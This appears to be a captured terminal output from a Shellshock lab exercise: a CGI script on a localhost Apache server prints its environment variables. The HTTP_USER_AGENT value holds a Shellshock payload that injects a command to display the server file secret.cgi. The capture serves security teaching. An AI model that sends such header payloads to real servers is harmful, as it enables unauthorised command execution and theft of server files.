 <
****** ENVIRONMENT VARIABLES ******
HTTP_HOST=localhost
HTTP_USER_AGENT=() {:;}; echo Content-Type:text/plain;echo;/bin/cat secret.cgi;
HTTP_ACCEPT=*/*
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
SERVER_SIGNATURE=<address>Apache/2.4.18 (Ubuntu) Server at localhost Port 80</address>
SERVER_SOFTWARE=Apache/2.4.18 (Ubuntu)
SERVER_NAME=localhost
SERVER_ADDR=127.0.0.1
SERVER_PORT=80
REMOTE_ADDR=127.0.0.1
DOCUMENT_ROOT=/var/www/html
REQUEST_SCHEME=http
CONTEXT_PREFIX=/cgi-bin/
CONTEXT_DOCUMENT_ROOT=/usr/lib/cgi-bin/
SERVER_ADMIN=webmaster@localhost
SCRIPT_FILENAME=/usr/lib/cgi-bin/myprog.cgi
REMOTE_PORT=58108
GATEWAY_INTERFACE=CGI/1.1
SERVER_PROTOCOL=HTTP/1.1
REQUEST_METHOD=GET
QUERY_STRING=
REQUEST_URI=/cgi-bin/myprog.cgi
SCRIPT_NAME=/cgi-bin/myprog.cgi
* Connection #0 to host localhost left intact
[02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$